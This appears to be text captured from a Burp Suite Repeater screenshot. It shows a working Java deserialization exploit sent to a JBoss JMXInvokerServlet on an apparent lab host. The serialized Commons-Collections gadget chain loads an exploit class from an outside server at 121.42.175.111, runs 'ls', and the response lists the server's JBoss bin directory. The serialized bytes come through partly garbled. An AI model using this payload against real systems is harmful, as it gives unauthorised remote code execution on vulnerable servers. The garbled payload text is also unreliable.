 1 ×
2 ×
...
Go
Cancel
<
>
Target: http://10.10.10.131:8080
?
Request
Raw
Params
Headers
Hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.10.10.131:8080
Content-Type: application/x-java-serialized-object;class=org.jboss.invocation.MarshalledValue
Content-Length: 1683
sr 2sun.reflect.annotation.AnnotationInvocationHandlerU ~ L memberValuest
Ljava/util/Map;L typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Proxy '
C L ht %Ljava/lang/reflect/InvocationHandler;xpsq ~ sr *org.apache.commons.colle
ctions.map.LazyMapn y L factoryt ,Lorg/apache/commons/collections/Transformer;xpsr
:org.apache.commons.collections.functors.ChainedTransformer0 (z [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collect
ions.Transformer; V* 4 xp sr ;org.apache.commons.collections.functors.Constan
tTransformerXv A L
iConstantt Ljava/lang/Object;xpvr java.net.URLClassLoader xpsr :org.apa
che.commons.collections.functors.InvokerTransformer k{| 8 [ iArgst [Ljava/lang/Objec
t;L iMethodNamet Ljava/lang/String;[ iParamTypest [Ljava/lang/Class;xpur [Ljava.lan
g.Object; X s)l xp ur [Ljava.lang.Class; Z xp vr [Ljava
.net.URL;RQ $ h xpt getConstructoruq ~
authorityq ~ L fileq ~ L hostq ~ L protocolq ~ L refq ~ xp
t 121.42.175.111:8080t /java/t 121.42.175.111t httppxt newInstanceuq ~
vq ~ sq ~ uq ~ t exploit.ErrorBaseExect
loadClassuq ~ vr java.lang.String 8z; B xpsq ~ uq ~ t do_ex
ecuq ~ q ~ 7t
getMethoduq ~ q ~ 7q ~ #sq ~ uq ~ pur [Ljava.lang.String; V
xp t lst invokeuq ~ vr java.lang.Object xpq ~
0sr java.util.HashMap ` F
loadFactorI
thresholdxp?@ w xxvr java.lang.Override xpq ~ J
Response
Raw
Headers
Hex
jq ~ >q ~ ?q ~ sq ~ mq ~ Aq ~ Bq ~ Csq ~
q ~ Eq ~ Fq ~ Csq ~ q ~ Hq ~ Iq ~ Jsq ~
q ~ Lq ~ Mq ~ Jxsq ~ q ~ t classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
jbosssvc.exe
logging.properties
log.txt
native
password_tool.bat
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
startJboss.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
uq ~ .sq ~
t exploit.ErrorBaseExect ErrorBaseExec.javat do_execsq ~
60